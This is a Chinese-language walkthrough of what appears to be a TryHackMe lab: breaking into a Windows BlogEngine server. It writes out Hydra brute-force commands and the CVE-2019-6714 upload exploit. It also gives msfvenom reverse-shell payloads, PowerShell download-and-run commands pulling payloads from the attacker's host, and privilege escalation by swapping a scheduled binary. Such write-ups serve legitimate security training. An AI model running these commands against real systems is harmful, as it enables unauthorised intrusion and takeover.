(使用 Hydra 暴力破解网站登录,识别并使用公共漏洞,然后升级您在此 Windows 计算机上的权限。)

攻击IP:10.10.119.242

本地IP:10.10.136.167



1,扫描端口:namp -sV -sC --script vuln 10.10.119.242



当我们在目标 Web 服务器上找不到任何有趣的内容,我们将尝试找到可以利用的门户或登录页面,然后尝试获得访问权限,Gobuster 是一个很棒的搜索工具,可以发现已知的目录:gobuster dir -w /usr/share/wordlists/dirb/small.txt -u http://10.10.56.204



2,暴力破解



当找到管理面板或登录表单时, 暴力破解通常是首先想到的,Hydra 是一个用于暴力破解各种登录表单的优秀工具。在开始暴力破解之前,我们必须知道当我们尝试登录时浏览器向 Web 服务器发送什么类型的 Web 请求。这可以通过在登录中使用Burpsuite捕获或使用检查元素来找出正在发起什么类型的Web请求。



输入带有用户名和密码的随机登录凭据,例如"admin: admin"。 右键单击网页并单击检查。导航到"网络"选项卡,您将看到一个请求方法 ,即POST。

此外,我们现在知道正在提交什么类型的表单数据(form data)。

输入以下命令即可使用 hydra:hydra -l amdin -P /usr/share/wordlists/rockyou.txt 10.10.56.204 http-post-form “/Account/login.aspx:(这里填表单数据):Login Failed(登录错误的信息)" -t 64 。

-l→ 登录名/用户名,-P→ 密码列表,Http-post-form→ 通过浏览器发送到网络服务器的请求数据形式,-t→ 可以并行运行的任务数量,在 Web 表单请求中分别将用户名和密码字段替换为“ ^USER^ ”和“ ^PASS^ ”,因为 Hydra 将针对这些参数进行暴力破解。在发布表单数据的末尾添加了一个附加参数"Login Failed"这是我们在有人输入错误凭据后观察到的错误

(Hydra 确实有很多功能,并且有许多可用的“模块”,

1. Hydra -P <单词列表> -v <ip> <协议> ,对您选择的协议进行暴力破解

2. Hydra -v -V -u -L <用户名列表> -P <密码列表> -t 1 -u <ip> <协议> ,您可以使用 Hydra 来暴力破解用户名和密码,它将循环遍历列表中的每个组合(-vV = 详细模式,显示登录尝试)

3. Hydra -t 1 -V -f -l <用户名> -P <单词列表> rdp://<ip> ,使用密码列表攻击 Windows 远程桌面。

4. Hydra -l <用户名> -P .<密码列表> $ip -V http-form-post '/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=LogIn&testcookie=1:S =Location' ,为 Hydra 提出更具体的暴力请求。

)



3,运行漏洞获得shell

登录网站后识别BlogEngine的版本3.3.6.0,在漏洞数据库存档(https://www.exploit-db.com/)来查找漏洞以在此系统上获得反向shell,漏洞CVE-2019-6714,仔细阅读该脚本附带了如何执行脚本以获得我们想要的结果的简要介绍,更新漏洞利用中的IP地址和端口:



将漏洞利用脚本扩展名重命名为 ".ascx",开启一个netcat使用以下命令在攻击机器上侦听:nc -lvnp 443,通过单击工具栏中的文件夹图标访问文件管理器,通过文件管理器中的UPLOAD按钮上传PostView.ascx文件:

根据脚本运行获得shell

4,切换shell

将 shell 升级到 meterpreter,需要做另一个反向 shell,这次使用 metasploit 作为监听器,Metasploit上启动一个监听器:msfconsole,use exploit/multi/handler,set PAYLOAD windows/meterpreter/reverse_tcp,set LHOST 10.10.136.167,set LPORT 4446,run运行,

使用提供的 msfvenom 命令来生成有效负载:msfvenom -p windows/meterpreter/reverse_tcp -a x86 --encoder x86/shikata_ga_nai LHOST=[IP] LPORT=[PORT] -f exe -o [SHELL NAME].exe,启动本地http服务器:python3 -m http.server,

然后在目标机器上拉取文件,我们在当前目录中没有写权限,所以首先cd到临时目录,下载后,运行它:cd C:\Windows\Temp,powershell -c wget "http://10.10.136.167:8000/[SHELL NAME].exe" -outfile "[SHELL NAME].exe",[SHELL NAME].exe运行,

获得meterpreter shell,在meterpreter中运行sysinfo以获取操作系统版本

5,Windows 权限提升

枚举这台机器,我们将使用一个名为 PowerUp 的 powershell 脚本,其目的是评估 Windows 机器并确定任何异常情况 - PowerUp 的目标是 成为依赖错误配置的常见 Windows 权限升级向量的交换所。

下载脚本 https://github.com/PowerShellMafia/PowerSploit/blob/master/Privesc/PowerUp.ps1。

现在您可以使用 Metasploit 中的upload 命令上传脚本,要使用 Meterpreter 执行此操作,我将在 meterpreter 中输入 load powershell:meterpreter > upload /root/PowerSploit-master/Privesc/PowerUp.ps1,

然后将通过输入 powershell_shell 来进入 powershell : load powershell,powershell_shell,输入以下命令来运行 PowerUp Powershell 脚本: . .\PowerUp.ps1,然后Invoke-AllChecks,这给出了一个很长的异常列表

房间问题:运行异常的服务名称是什么:WindowsScheduler;要利用的二进制文件的名称是什么? 检查服务异常日志,导航 C:\Program Files (x86)\SystemScheduler\Events,从 WindowsScheduler 日志中,我们看到 Message.exe以管理员身份大约每 30 秒执行一次,我们可以利用这个来替换Message.exe使用我们的反向shell,以便以管理员身份执行。 找到二进制文件;要利用的二进制文件的名称是什么?Message.exe,现在让我们在该二进制文件下创建一个新的有效负载:msfvenom -p windows/meterpreter/reverse_tcp -a x86 --encoder x86/shikata_ga_nai LHOST=<thm_ip> LPORT=4447 -f exe -o Message.exe,使用我们之前执行的相同方法将该文件下载到服务器上:powershell -c "Invoke-WebRequest -Uri 'http://<thm_ip>:80/Message.exe' -OutFile 'C:\Program Files (x86)\SystemScheduler\Message.exe'",一旦完成, 回到之前的metasploit会话,并配置exploit/multi/handler使用metasploit 作为监听器利用新端口 4447,一旦你运行它,就会出现一个会话。

6,不使用 Metasploit 的权限提升

让我们首先下载 winPEAS.bat 并使其可通过我们的 Web 服务器使用: https://github.com/carlospolop/PEASS-ng/blob/master/winPEAS/winPEASbat/winPEAS.bat,python3 -m http.server,在我们的反向 shell 中导航到C:\Windows\Temp使用powershell将其下载上去:powershell -c“Invoke-WebRequest -Uri 'http://10.10.136.167:8000/WinPEAS.bat' -OutFile 'c:\windows\temp\winpeas.exe'”,WinPEAS现在已安装在目标上,让我们执行它:.\winpeas.bat(提示:您可以使用以下命令执行这些文件 .\filename.exe)

1153

1153

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?